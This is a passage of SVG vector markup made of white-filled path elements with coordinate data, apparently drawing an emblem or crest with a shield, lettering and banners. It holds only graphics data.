,73.142,40.953,74.5,39.3,74.113Zm-1.563,6.035,0,.052c.264.432.955.493,1.37.738-8.8-.063-7.484-9.86-10.912-15.312A13.96,13.96,0,0,1,37.733,80.148Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M145.149,92.638a43.721,43.721,0,0,1-1.167-10.614l-.039-.119-.426.06c-.3,2.65-.18,8.526,1.671,12.226C145.641,93.718,145.305,93.128,145.149,92.638Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M152.122,56.838c.728-3.222-1.106-8.221.516-11.194l-.014-.07c-1.736.517-1.522,4.6-1.293,6.618.706,2.819.644,3.715-.751,6.035C151.371,58.219,151.913,57.36,152.122,56.838Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M137.857,96.374c-.023.05-.158.035-.208.041-.389,3.708-1.2,7.416-.311,11.1a1.216,1.216,0,0,0,.35-1.314c-.465-3.354.633-6.99.425-9.774l-.037-.3Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M152.067,97.56c0-.271-.388-.464-.521-.178-1.944,3.677-6.039,6.67-9.021,10.136a2.609,2.609,0,0,0,1.527-.794A33.876,33.876,0,0,0,152.067,97.56Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M159.924,64.118a1.55,1.55,0,0,0-.082-.362c-3.454,1.718-4.642,6.686-6.086,10.135-.366,1.257-1.838,2.2-1.952,3.583C155.873,74.191,155.594,67.344,159.924,64.118Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M37.461,99.869a.308.308,0,0,0-.413.309c2.016,3.235,5.1,7.661,9.072,9.545a3.045,3.045,0,0,0-1.227-1.458A35.631,35.631,0,0,1,37.461,99.869Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M37.376,80.346c-.15-1.409-1.523-2.208-1.978-3.535-1.476-3.445-2.737-8.491-6.29-10.112-.01.105-.029.232-.042.332a17.145,17.145,0,0,1,4.306,6.384C34.414,75.878,35.028,78.863,37.376,80.346Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M45.6,84.79l-.017-.115-.431-.047-.037.117c.313,3.191-1.094,8.2-1.308,11.944C45.655,93.1,45.844,87.258,45.6,84.79Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M51.119,98.649c-.178.059-.331-.158-.437-.262l-.027.3c-.223,3.122.7,6.424.171,9.539a1.191,1.191,0,0,0,.324,1.312,15.406,15.406,0,0,0,.38-5.669A47.868,47.868,0,0,0,51.119,98.649Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M38.087,60.428c-2.1-3.176,1.3-8.4-1.158-11.7a.364.364,0,0,0-.513-.094l-.02.055c2.227,3.792-1.806,11.434,2.127,12.646A1,1,0,0,0,38.087,60.428Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M117.925,95.534H116.1c1.236,3.312,2.538,6.49,3.789,9.778a6.879,6.879,0,0,0,1.662-.121c-1.192-3.09-2.4-6.274-3.579-9.522Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M111.59,105.168c1.222-3.257,2.5-6.4,3.729-9.634h-1.784c-1.259,3.236-2.458,6.522-3.706,9.768h1.711Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M101.194,95.664c-1.257,3.209-2.408,6.44-3.65,9.638h1.7c1.237-3.287,2.545-6.464,3.778-9.768h-1.782Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M107.345,108.541c-1.263,3.21-2.412,6.443-3.648,9.649h1.692c1.248-3.3,2.547-6.469,3.786-9.78H107.4Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M111.778,108.41h-1.811c1.2,3.34,2.547,6.454,3.77,9.78h1.7q-.8-2.163-1.619-4.314C113.135,112.06,112.451,110.243,111.778,108.41Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M105.63,95.534h-1.814c1.219,3.319,2.545,6.456,3.762,9.778a7.16,7.16,0,0,0,1.689-.119c-1.019-2.656-2.047-5.384-3.032-8.031Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M62.21,97.532c-3.237,12.83,4.561,24.074,11.58,26.488,4.468,1.855,18.635,5.528,19.288,8.091a9.641,9.641,0,0,1,1.706.077c-1.3-1.237,10.6-5.167,19.3-8.169,11.312-3.907,14.01-19.459,10.955-31.862,0-10.4,6.051-20.925,6.113-21.031l.308-.532-8.321-8.918c-14.217,2.23-27.4-4.174-29.193-5.2-.651.547-14.288,7.352-29.216,5.2L56.407,70.6C57.1,71.772,65,85.513,62.21,97.532ZM62.9,81.64c.054.024,15.986-4.226,16.048-4.229l-15.86,4.906C63.021,82.09,62.961,81.863,62.9,81.64Zm28.193,5.6H84.005c2.434-3.374,5.032-7.561,8.867-9.325Zm1.742-6.36-.657,6.36h-.487C91.948,85.812,92.394,83.3,92.831,80.877Zm-9.156,2.858-4.095,3.5h-.569Zm-5.495,3.5h-.738l5.888-3.868ZM85.1,83.173l-4.066,4.064h-.686Zm-.055.762-2.863,3.3h-.44Zm1.157-.572-2.815,3.874h-.544Zm2.368-2.406a4.159,4.159,0,0,1,.412-.528Zm-.081-1.575L76.531,87.237H64.153c-.15-.974-.337-1.934-.55-2.872L89.98,74.559a5.567,5.567,0,0,1-.442,1.365C89.135,77.161,88.877,78.222,88.49,79.382Zm-25,4.493q-.13-.543-.269-1.076L82.05,76.973Zm29.666,45.8c-2.018-1.42-11.424-4.792-18.794-7.244-5.386-1.852-11.2-9.582-11.2-18.843.093-4.924,2.1-9.7,1.2-14.826,6.733,0,22.251,0,28.8,0Zm.005-42.441h-.479c.179-1.826.408-3.71.612-5.617Zm.5,0c.046-3.044.214-7.149.379-10.059l.086-.055.239,10.114Zm.234-9.885,0-.084,0,0Zm.233-3.966c-.068,1.119-.126,2.036-.143,3.1-1.356.933-2.945,1.84-4.311,2.829,1.227-1.92,2.84-3.729,3.986-5.745-1.1.136-2.14.266-3.2.439-1.639-1.058-3.1-2.147-4.581-3.324,3.084.723,4.745,1.57,7.96,2.422a24.19,24.19,0,0,0-1.8-2.858c.613-1.774,1.291-3.414,1.936-5.159.228,2.077.2,5.062.232,7.448.791-.626,1.532-1.417,2.325-2.067h6.045c-2.44,1.142-5.545,1.747-8.06,2.637.906.293,1.785.589,2.9.976.165,1.759,1.189,3.6,1.647,5.363C97.038,77.365,95.928,75.524,94.123,73.386Zm30.166,10.932c-.216.953-.406,1.928-.557,2.919H111.484l-11.82-7.765c-.439-1.647-1.182-3.289-1.635-4.916Zm-18.323-7.345,18.708,5.787c-.093.352-.18.709-.266,1.069Zm-10.877.648a17.368,17.368,0,0,1,5.658,5.127l3.264,4.489H96.927Zm1.329,9.616h-.576l-.677-6.554Zm2.523-6.955a1.761,1.761,0,0,1,.184.234Zm2.872,3.081,3.359,3.874h-.543Zm1.158.572,3.3,3.3h-.44Zm-.056-.762,4.752,4.064h-.686Zm1.426.562,4.664,3.5h-.568Zm.347-.364,5.886,3.866h-.737ZM95.34,87.237h-.48l-.142-6.018Zm18.173,35.2c-7.412,2.491-16.739,5.786-18.792,7.248V88.765c6.543,0,22.09,0,28.806,0-.907,5.146,1.1,9.877,1.187,14.826C124.714,112.855,118.9,120.585,113.513,122.434Zm11.293-40.156-15.733-4.867,15.914,4.207C124.925,81.834,124.867,82.058,124.806,82.278Zm.327-1.139L108.717,76.8l16.631,3.633C125.275,80.665,125.2,80.9,125.133,81.139Zm.37-1.184-16.58-3.622,16.812,2.923C125.657,79.485,125.58,79.72,125.5,79.955Zm.393-1.162c-.006-.049-18.7-3.25-18.722-3.271l19.064,2.317C126.123,78.149,126.009,78.47,125.9,78.793Zm.525-1.435L107.683,75.08l19.089,1.378C126.655,76.75,126.538,77.051,126.421,77.358Zm.548-1.387L106.457,74.49l20.992.341C127.292,75.192,127.131,75.575,126.969,75.971Zm2.4-5.131c-.32.591-.959,1.823-1.7,3.494l-28.89-.468a32.109,32.109,0,0,0,5.1-3.814c.015-.049-.05-.166-.126-.209a33.275,33.275,0,0,1-4.234.061l24.022-5.322Zm-6.881-7.39.658.707-18.207,4.034C105.01,68.194,123.206,62.913,122.49,63.45Zm-3.73.317L103.5,68.078C105.9,67.31,116.277,62.967,118.76,63.767Zm-4.537-.05-10.643,3.8c.014-.015,9.039-3.9,9.041-3.922C113.149,63.646,113.684,63.685,114.223,63.717Zm-2.6-.225-7.538,3.263,6.668-3.37C111.042,63.423,111.331,63.459,111.624,63.492Zm-1.74-.228-7.226,3.652c.046-.047,6.3-3.728,6.314-3.794C109.273,63.172,109.578,63.219,109.884,63.264ZM108.244,63c-.175.038-11.992,7.316-11.715,6.891-.3-.891-.616-1.818-.936-2.706l1.344-7.458A58.19,58.19,0,0,0,108.244,63Zm-11.78-3.467-1.213,6.729h0l.653-6.965C96.082,59.368,96.268,59.446,96.464,59.528Zm-1.624-.709c.175.081.373.169.581.262l-.578,6.167C94.649,65.121,94.9,58.985,94.84,58.819Zm-.9-.43c.109.054.248.122.4.2l-.057,5.463c-.067-.148-.181-.373-.258-.517-.1.215-.206.474-.294.692l-.059-5.7Zm-.762.363c-.046.171.161,6.629.024,6.779l-.611-6.512C92.806,58.923,93,58.835,93.176,58.752Zm-1.069.478.659,7.034L91.541,59.47C91.739,59.388,91.928,59.307,92.107,59.23Zm-1.039.436,1.4,7.773c-.322.848-.654,1.7-1.019,2.519-.152-.106-.337-.184-.541-.3L79.731,62.971A58.621,58.621,0,0,0,91.068,59.666ZM79.023,63.1c.011.112,6.278,3.751,6.334,3.821L78.09,63.243C78.4,63.2,78.716,63.147,79.023,63.1Zm-1.8.271,6.7,3.389-7.573-3.279C76.648,63.442,76.937,63.405,77.225,63.366Zm-1.845.216c0,.052,9.029,3.908,9.056,3.937l-10.67-3.811C74.31,63.673,74.849,63.633,75.38,63.582Zm-2.921.189,12.057,4.307-15.238-4.3C70.354,63.813,71.415,63.808,72.459,63.771Zm-7.067-.321C65.259,63,82.62,68.1,83.076,68.191L64.757,64.133Zm-6.886,7.392,1.8-1.931,4.056-4.354L88.928,70c-1.636-.02-3.191-.044-4.773.071a62.4,62.4,0,0,0,5.133,3.794l-29.083.471C59.487,72.724,58.86,71.5,58.506,70.842Zm1.919,3.991,21.134-.343-20.65,1.491C60.745,75.582,60.583,75.2,60.425,74.833Zm.68,1.635L80.333,75.08l-18.874,2.3Q61.282,76.91,61.105,76.468Zm.536,1.388,19.2-2.334c-.151.094-18.756,3.129-18.837,3.344C61.884,78.523,61.764,78.185,61.641,77.856Zm.5,1.389c.074.091,16.861-2.931,16.955-2.912L62.382,79.984C62.3,79.736,62.221,79.486,62.138,79.245Zm.627,1.962c-.075-.249-.148-.5-.226-.746L79.3,76.8C79.2,76.862,62.81,81.088,62.765,81.207Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M88.624,111.664c-1.846,1.022-2.42,2.5-4.857,2.072a3.91,3.91,0,0,0-3.28-1.889c1.345-.823.346-1.977-1.1-2.306-.385.428-1.578,1.616-.748,2.346a3.474,3.474,0,0,0-2.774,1.786c-.054-.036-.166-.1-.225-.13-2.981.561-3.727-1.5-6.714-1.165-2.335,2.917,2.612,3.577,3.755,5.26a3.415,3.415,0,0,0,1.663-.034,8.951,8.951,0,0,0,2.9,1.277c-.069.7-1.144,1.424-.073,2.231,1.939.077,4.254.37,6.111-.292.1-.82-.621-1.277-.588-2,3.5-.776,7.016-3.837,7.093-6.856,2.257-1.341,1.728-4.014,1.821-6.075-.487-.432-.834.529-1.184.849l-.124.025C89.462,108.278,88.121,109.553,88.624,111.664ZM79.6,110.317c1.7.42.321,1.512-.517,1.094C78.951,111.139,79.118,110.932,79.6,110.317Zm-.5,2.157c1.443-.149,3.246.268,3.9,1.29-1.187,1.366-4.8,1.179-6.515.26A2.922,2.922,0,0,1,79.1,112.474Zm.854,2.679a5.76,5.76,0,0,1-1.456-.1A9.68,9.68,0,0,0,79.949,115.153ZM69.31,113a4.572,4.572,0,0,1,1.647.22,5.325,5.325,0,0,0-1.778.046A2.957,2.957,0,0,1,69.31,113Zm-.257,1.072a.685.685,0,0,1,0-.427,3.1,3.1,0,0,0,.951,1.44A1.955,1.955,0,0,1,69.053,114.068Zm.823-.237a3.525,3.525,0,0,1,3.682,2.132C72.3,115.737,70.5,115.094,69.876,113.831Zm8.391,6.683s-.612-.034-.789-.034c-.341-.366.36-.849.406-1.29a19.669,19.669,0,0,0,4.195.153c.079.417.363.621.46,1A15.016,15.016,0,0,1,78.267,120.514Zm12.44-13.137a2.28,2.28,0,0,1,.215.084c.086,1.925-.414,3.521-1.62,4C88.833,109.883,89.954,108.714,90.707,107.377Zm-6.492,10.232c-2.572,1.129-6.415,1.589-9.462-.517-.437-.335-1.1.1-1.654-.027a3.244,3.244,0,0,0-.9-.786,9.441,9.441,0,0,0,2.324.47,4.208,4.208,0,0,0-1.659-2.758,5.125,5.125,0,0,0,2.615.211c2.873,2.111,5.587,1.306,8.444.16,2.227.613,3.472-1.329,5.133-2.147C88.778,114.363,86.96,116.418,84.215,117.609Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M78.636,91.817a3.57,3.57,0,0,0-1.184,1.411c-2.643-1.531-8.4-.693-9.647,2.394,1.448,4.193,1.832,9.113,3.568,13.187,1.419-2.53,5.042-3.941,8.5-2.827l.045.206c3.277-2.426,6.42-2.765,10.344-1.3-.6-2.564-2.7-11.458-3.246-13.858C84.45,89.7,80.565,90.4,78.636,91.817Zm1.033,13.326v-.021c-2.541-.88-6.66.248-8.026,2.072-1.283-3.65-1.752-7.82-2.961-11.515,1.31-2.475,6.25-3.041,8.461-1.727.721,3.815,1.585,7.1,2.545,11.2Zm.823-.209c-.035-2.919-4-10.993-1.355-12.5a8.364,8.364,0,0,1,7.181-.851c.519,2.366,2.325,9.932,2.888,12.325C86.39,102.244,82.69,103.5,80.492,104.934Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M74.405,100.406c-.2.054-.422.069-.64.119a3.408,3.408,0,0,0-.5-.731c-.161.115-.414.1-.559.233a5.5,5.5,0,0,1,.448.632c-.272-.008-.471.088-.731.1a1.961,1.961,0,0,0,.084.547c.471-.034.865-.18,1.34-.218a4.624,4.624,0,0,1-1.114,1.627,5.3,5.3,0,0,0,.34.555c.165-.2.337-.379.482-.59a17.184,17.184,0,0,0,.36,1.769,4.428,4.428,0,0,0,.59-.142,13.2,13.2,0,0,1-.375-1.887c.214.13.428.268.643.394.084-.2.168-.356.245-.531a8.464,8.464,0,0,0-.869-.456C74.37,101.379,74.65,100.789,74.405,100.406Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M77.1,103.17a3.623,3.623,0,0,1-.958.13c-.4-1.133-.512-2.461-.834-3.644a3.05,3.05,0,0,0-.574.13c.336,1.108.409,2.985,1.006,4.02,1.061.261,2.391-.144,1.846-1.428-.226-.065-.379-.023-.59-.073A5.477,5.477,0,0,1,77.1,103.17Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M86.125,101.241a17.577,17.577,0,0,1-3.024.548,7.333,7.333,0,0,1-.348-1.589c1.079-.173,2.167-.356,3.192-.609-.191-.631-.233-1.366-.466-1.971-1.355.234-2.672.52-4.027.739a1.708,1.708,0,0,0,.141.585c1.107-.222,2.239-.432,3.388-.628.023.307.141.54.141.846-1.045.2-2.1.41-3.142.582.231,1.068.115,3.215,1.83,2.561,1.17-.357,3.607-.021,2.905-1.9a2.1,2.1,0,0,0-.666-.038A2.064,2.064,0,0,1,86.125,101.241Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M82.409,95.721a5.468,5.468,0,0,1,.566-.08c-.006,1.764,1.2,1.69,2.243,1.053a2.431,2.431,0,0,0-.007-1.095,5.44,5.44,0,0,1-.628-.054,6.606,6.606,0,0,1,.053.8,1.215,1.215,0,0,1-.8.153A4.473,4.473,0,0,1,83.6,95.48a6.9,6.9,0,0,0,1.072-.2c-.142-.49-.218-1.011-.329-1.524-.555.058-1.041.211-1.6.253.007-.119-.062-.172-.038-.306.654-.127,1.328-.241,1.975-.372-.031-.191-.008-.417-.142-.543-.666.092-1.3.253-1.979.337-.042-.161-.015-.349-.119-.475-.18.077-.421.069-.6.126a3.533,3.533,0,0,0,.085.483c-.663.149-1.363.233-2.022.394a2.791,2.791,0,0,1,.123.532c.674-.111,1.336-.253,2.01-.364a2.033,2.033,0,0,1,.065.349c-.544.065-1.064.183-1.589.283a13.643,13.643,0,0,0,.364,1.569,7.865,7.865,0,0,1,.907-.176c.012.927-.739,1.076-1.229,1.424.2.123.329.287.528.421A1.984,1.984,0,0,0,82.409,95.721Zm-1.049-.344a4.6,4.6,0,0,1-.088-.529c.842-.137,1.661-.287,2.484-.463.145.127.115.345.153.544C83.025,95.047,82.217,95.25,81.36,95.377Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M72.135,95.143a4.654,4.654,0,0,1-.552-.187,2.649,2.649,0,0,1-.872,1.148,2.146,2.146,0,0,0,.405.41A2.8,2.8,0,0,0,72.135,95.143Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M72.062,97.2a3.12,3.12,0,0,0,.3-.819c.187.042.175-.211.286-.288.171.446.019,1.477.532,1.47a6.542,6.542,0,0,1-.7.7c.149.1.222.268.383.364.153-.127.306-.272.459-.4.13.176.429.229.578.386-.394.161-.842.257-1.221.433.069.161.222.276.268.448a9.342,9.342,0,0,0,1.611-.674,4.4,4.4,0,0,0,1.6.08,2.456,2.456,0,0,0,.02-.547c-.349.011-.682.054-1.042.054.307-.33.819-.666.594-1.2-.666.043-1.352.3-1.964.31a7.494,7.494,0,0,1,1.906-.444c-.092-.608-.26-1.163-.356-1.768-.827.142-1.657.3-2.484.459.015-.038.038-.038.046-.057.777-.3,1.765-.329,2.607-.555a1.225,1.225,0,0,1-.1-.471c-.773.084-1.477.283-2.231.371a.749.749,0,0,0,.084-.287c-.184,0-.356.008-.54,0a4.132,4.132,0,0,1-.731,1.294,4.037,4.037,0,0,1,.371.279c-.176-.034-.344-.057-.5-.091a3.958,3.958,0,0,1-.842,1.431,2.142,2.142,0,0,0,.3.548,2.451,2.451,0,0,1,.3-.345,12.457,12.457,0,0,0,.39,1.734,3.083,3.083,0,0,1,.536-.107C72.406,98.715,72.211,97.98,72.062,97.2Zm2.944.6c-.046.188-.349.329-.51.463-.225-.042-.363-.149-.585-.2A9.118,9.118,0,0,1,75.006,97.8Zm-.031-1.1c-.536.035-1.083.238-1.566.226.035-.05-.007-.077-.007-.119.455-.191,1.037-.176,1.519-.333C74.994,96.517,74.979,96.609,74.975,96.7Zm-1.37-.559c.324.038,1.055-.38,1.255-.134C74.671,96.152,72.621,96.439,73.605,96.142Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M98.468,135.552h0c-.712.458,1.061,2.89,1.137,3.4a.672.672,0,0,0,1.229-.139c.313-2.05,5.324-2.4,7.193-3.679C105.194,130.7,98.235,135.355,98.468,135.552Zm1.8,1.756c-.163-.341-.42-.865-.544-1.133.889-.7,3.256-2.266,5.818-1.429C103.817,135.2,101.45,136.011,100.263,137.308Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M80.387,134.481c-1.642,1.767,5.379,1.115,7.507,4.8a.648.648,0,0,0,.665-.35c.067-.512,1.849-2.91,1.146-3.379C89.659,135.51,84.962,131.215,80.387,134.481Zm7.64,2.564-.127.263c-1.191-1.3-3.555-2.115-5.275-2.562,2.556-.829,4.927.721,5.824,1.424C88.341,136.389,88.19,136.705,88.027,137.045Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M93.817,160.815c3.21-4.759,4.04-16.132.05-22.364C90.647,143.241,89.9,154.593,93.817,160.815Zm.039-3.951c-1.778-4.271-1.45-10.88-.017-14.47C95.638,146.644,95.32,153.3,93.856,156.864Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M113.793,143.408c-3.649,4.227-1.767,12.862,4.343,13.824a6.988,6.988,0,0,0,.433-2.418c4.695,4.688,3.383-11.339-4.392-11.342Zm6.187,9.1a7.37,7.37,0,0,1-.186,1.74,6.7,6.7,0,0,1-.63-.59l-.051-.227L118.5,153a2.629,2.629,0,0,0-1.263,2.639c-3.761-1.378-4.942-6.456-3.4-9.894.642,1.593,1.582,3.681,2.786,4l.3-.776c-.912-.226-1.865-2.462-2.517-4.2C117.987,145.435,119.987,148.942,119.98,152.507Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M137.538,145.6c-1.477-6.462-9.766-8.221-14.63-8.742-3.973,8.06,4.7,18.362,13.48,16.562a19.677,19.677,0,0,0-1.061-7.1c.1,0,.214.014.323.018A1.914,1.914,0,0,0,137.538,145.6Zm-3.272-.376-.625.211A16.929,16.929,0,0,1,135.1,152.3c-6.953.67-13.521-6.781-11.531-13.54,1.236,1.905,5.953,9.123,9.2,9.33l.083-.831c-2.748-.159-7.426-7.179-8.589-9,4.049.591,10.24,2.245,11.818,6.868A5.2,5.2,0,0,0,134.266,145.227Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M67.933,162.37c-.452,1.526-1.247,2.776-1.614,4.352A31.269,31.269,0,0,0,69.37,167.8a4.725,4.725,0,0,0,.494-.866c-.8-.418-1.6-.585-2.305-.913a8.775,8.775,0,0,1,.58-1.165,13.094,13.094,0,0,0,1.779.592,7.26,7.26,0,0,1,.19-.81c-.589-.274-1.117-.334-1.742-.6a3.669,3.669,0,0,1,.483-.809c.737.284,1.586.421,2.33.692a2.854,2.854,0,0,0,.288-.72,14.146,14.146,0,0,0-3.454-.825Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M74.582,164.362a1.417,1.417,0,0,0-.89,2.487c.393.326.785.723.717,1.187-.555,1.086-1.576-.41-1.368-1.134a2.33,2.33,0,0,0-1.064.374c.671,4.148,5.971,1.49,2.266-1.52.146-.461.663-.5,1.047-.4.385.213.036.887.422,1.172C77.765,166.55,76.192,163.713,74.582,164.362Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M62.656,160.982,62.6,161c-.373,1.353-1.259,3-1.492,4.218C65.4,168.061,67.777,160.165,62.656,160.982Zm1.082,3.633a1.084,1.084,0,0,1-1.233.1,17.169,17.169,0,0,1,1.006-3.019C65.07,161.9,64.735,163.887,63.738,164.615Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M59.53,160.71l-.023.021c-.323,1.5-1.016,2.489-1.3,4.036a6.913,6.913,0,0,1,1,.191c.62-1.36,1.257-2.875,1.853-4.236A1.349,1.349,0,0,0,59.53,160.71Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M55.832,159.9c-.389.022-.784.047-1.149.037a35.771,35.771,0,0,0-1.533,4.085,4.342,4.342,0,0,1,.755.139c.247-.42.57-1.233.822-1.576a12.111,12.111,0,0,0,2.413.45,2.391,2.391,0,0,1,.225-.828,17.409,17.409,0,0,0-2.349-.5,7.261,7.261,0,0,1,.4-.942,16.447,16.447,0,0,0,2.722.143c.018-.312.022-.584.03-.877A6.344,6.344,0,0,0,55.832,159.9Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M46.144,165.25c-.161-.7.528-1.137.057-1.569-.968,0-.716,1.064-1.236,1.458-.49-.127-.785-.452-1.332-.455-1.181,1.232.523.842.9,1.695-.478.371-1.106.6-1.018,1.458,1.083.077,1.121-.818,1.979-.98.781.2.582,1.29,1.745,1.149.613-.861-.8-1.149-.715-2.067a8.994,8.994,0,0,0,1.4-.41c.034-.432.383-.558.027-.876C47.269,164.779,47.009,165.277,46.144,165.25Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M127.616,166.32c-.332-.206-.675-.419-.741-.741.515-.52.506-1.493.008-2.684a4.141,4.141,0,0,0-3.385.481c.38,1.571.342,3.676,1.472,4.783a.992.992,0,0,0,.673-.427c-.051-.635-.96-1.582.141-1.695.735.226,1.385,1.682,2.393,1.6C128.627,166.992,128.108,166.61,127.616,166.32Zm-1.334-1.476a1.37,1.37,0,0,1-1.262.649,2.644,2.644,0,0,1-.364-1.581,4.088,4.088,0,0,1,1.483-.269A1.174,1.174,0,0,1,126.282,164.844Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M122.862,167.333l-.036-.025a12.534,12.534,0,0,0-1.792.619,11.839,11.839,0,0,1-.512-1.458,3.483,3.483,0,0,0,1.884-.514c-.185-1.194-1.382-.186-2.163-.2a.944.944,0,0,1-.152-.513,3.821,3.821,0,0,1,2.314-.772,2.213,2.213,0,0,0-.834-.738c-3.833.631-2.26,3.536-1.088,5.308a7.679,7.679,0,0,0,2.9-1.021A1.232,1.232,0,0,0,122.862,167.333Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M117.539,165.458a2.789,2.789,0,0,0-3.265.748,25.942,25.942,0,0,0,1.617,4.469c.78-.116.538-1.194.589-1.836.635-.214,1.157-.488,1.773-.714A2.16,2.16,0,0,0,117.539,165.458Zm-.6,2.222a1.059,1.059,0,0,1-.874.263,3,3,0,0,1-.552-1.641,1.809,1.809,0,0,1,1.378-.156C117.024,166.668,117.223,167.344,116.943,167.68Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M129.95,161.235c-.153,1.763-2.2,4.5-.634,5.8a7.108,7.108,0,0,0,.718-1.675,13.981,13.981,0,0,1,1.676-.307,12.328,12.328,0,0,1,.982,1.184,1.179,1.179,0,0,0,.972-.347c-.31-.434-.595-.885-.9-1.373A9.358,9.358,0,0,0,129.95,161.235Zm.3,3.2a9.3,9.3,0,0,1,.028-1.594,2.961,2.961,0,0,1,.857,1.333A1.307,1.307,0,0,1,130.252,164.431Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M111.284,166.471c-3.016.3-1.824,5.456.718,5.439C115.694,172.053,114.383,165.713,111.284,166.471Zm1.258,4.373c-1.88.18-2.8-3.188-.609-3.277C112.608,168.055,113.883,169.979,112.542,170.844Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M142.232,169.445a1.66,1.66,0,0,0-.666,1.619.806.806,0,0,1,.536.226c.306-.555.36-1.416,1.026-1.558.589.471.919,1.157,2.059,1.24.153-1.182-1.087-1.232-1.531-1.9.184-.59,1.033-.413.919-1.328-.766-.777-.85.379-1.662.115,0-.563.084-1.206-.559-1.179-.559.313.353,1.247-.145,1.465-.567-.336-1.439-.393-1.4.456C141.022,169.151,142.1,168.821,142.232,169.445Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M89.883,176.381c-.652-2.489,2.483.2,2.582-1.633-.847-.472-3.308.411-2.559-1.382.647-.035,1.849.318,2.5.248a3.373,3.373,0,0,0,.255-.714c-1.183-.482-2.695-.22-3.97-.306a49.378,49.378,0,0,0-.013,4.992c1.62-.076,2.813.377,4.366.042a1.617,1.617,0,0,1,.165-.792,4.464,4.464,0,0,0-1.342-.134A4.618,4.618,0,0,1,89.883,176.381Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M94.372,173.272c.236.548,1.122.24,1.608.256.133,1.594.286,2.734.437,4.179,1.927-.189.523-3.156.915-4.275,1-.112,2.481.06,2.9-.851-.34-.017-.683-.038-1.028-.061C97.419,172.4,95.6,172.278,94.372,173.272Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M139.088,174.526c9.571.46,19.333-2.117,28.784-2.28l-.2-.651c-.761-2.347-3.139-4.389-3.79-6.882-7.5-2.254-16.142-.183-23.961-.355-.173-1.517-.582-2.8-.632-4.333-7.338-3.664-29.045,2.422-34.709,7.981-6.525,2.449-13.861,2.193-21.015.514a2.071,2.071,0,0,1-.067-1.136c-8.331-6.6-20.539-10.651-31.29-9.13-1.041.931-1.282,2.492-2.07,3.553-8.519.594-15.829-1.657-24.422,2.317-1.15,3.063-4.03,4.866-4.687,8.27a204.171,204.171,0,0,1,33.451-1.656c.938-1.18,1.2-2.984,2.173-4.055,8.14,2.338,14.614,4.062,21.372,7.42a16.368,16.368,0,0,1-1.482,3.374c10.028,4.386,25.457,5.07,34.53-.771a4.9,4.9,0,0,0-.733-2.283,137.2,137.2,0,0,1,22.1-5.492C133.563,173.584,133.983,174.793,139.088,174.526Zm0-.5h0Zm4.451-.049h0Zm11.808-9.837c.075,0,.15.005.225.006-.2,0-.4,0-.595,0C155.1,164.146,155.224,164.14,155.347,164.14Zm-22.417-4.861c.131,0,.26,0,.39.007-.151,0-.3-.006-.453-.006Zm-76.348-1.061c.243,0,.486.011.729.02-.434-.015-.869-.018-1.3,0C56.2,158.227,56.39,158.218,56.582,158.218Zm-18.4,3.992c.064,0,.128,0,.192,0l-.234,0ZM22.3,171.936q-.309,0-.623-.014c.359.016.709,0,1.059,0C22.593,171.921,22.451,171.936,22.3,171.936Zm22.489-1.623h0Zm8.1-.933c-10.278,1.026-19.908-1.171-30.048,1.952.777-2.419,3.647-4.011,4.038-6.228,8.084-2.568,14.661-2.178,23.086-2.105a4.375,4.375,0,0,1-.85,1.948C49.883,166.537,53.213,167.7,52.892,169.38Zm1.415-.809c-1.324-.743-2.132-1.941-3.238-2.875,1.485.2,3.337.065,4.486.563C55.134,167.021,54.7,167.771,54.307,168.571Zm11.14-.852a55.3,55.3,0,0,0-15.537-2.967,43.2,43.2,0,0,1,2.932-5.535c9.041-.824,23.23,2.577,29.329,9.237a54.024,54.024,0,0,0-3.276,4.6s0,.008.007.008h-.015v-.008C75.756,170.406,69.868,169.158,65.447,167.719Zm13.164,6.017a2.96,2.96,0,0,1-.413-.1,2.96,2.96,0,0,0,.413.1Zm15.521,6.7h-.019c.394,0,.786-.019,1.18-.029C94.906,180.421,94.52,180.